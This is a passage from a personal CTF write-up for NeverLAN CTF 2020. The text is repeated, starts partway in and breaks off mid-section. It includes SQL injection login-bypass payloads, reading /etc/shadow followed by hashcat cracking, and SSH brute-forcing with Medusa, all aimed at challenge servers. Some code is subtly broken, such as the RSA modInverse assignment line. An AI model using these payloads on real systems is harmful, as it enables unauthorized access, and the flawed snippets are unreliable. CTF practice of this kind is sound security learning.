When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
